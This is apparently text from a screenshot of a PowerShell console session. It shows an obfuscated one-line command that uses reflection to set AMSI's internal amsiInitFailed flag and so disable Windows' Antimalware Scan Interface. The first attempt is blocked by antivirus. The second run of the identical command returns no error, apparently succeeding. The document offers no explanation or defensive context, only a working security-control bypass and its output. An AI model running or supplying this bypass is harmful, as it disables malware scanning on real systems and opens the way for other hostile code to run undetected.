 PS C:\WINDOWS\system32> [Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.GetType('System.Reflection.Bin
din'+'gFlags')).FullName), System.Reflection.FieldInfo]" -as [String].Assembly.GetType('System.T'+'ype')), [Object]([Ref
].Assembly.GetType('System.Management.Automation.AmsiUtils')),('GetFie'+'ld')).Invoke('amsiInitFailed',(('Non'+'Public,S
tatic') -as [String].Assembly.GetType('System.Reflection.Bindin'+'gFlags'))).SetValue($null,$True)
At line:1 char:1
+ [Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.Get ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\WINDOWS\system32> [Delegate]::CreateDelegate(("Func``3[String, $(([String].Assembly.GetType('System.Reflection.Bin
din'+'gFlags')).FullName), System.Reflection.FieldInfo]" -as [String].Assembly.GetType('System.T'+'ype')), [Object]([Ref
].Assembly.GetType('System.Management.Automation.AmsiUtils')),('GetFie'+'ld')).Invoke('amsiInitFailed',(('Non'+'Public,S
tatic') -as [String].Assembly.GetType('System.Reflection.Bindin'+'gFlags'))).SetValue($null,$True)
PS C:\WINDOWS\system32>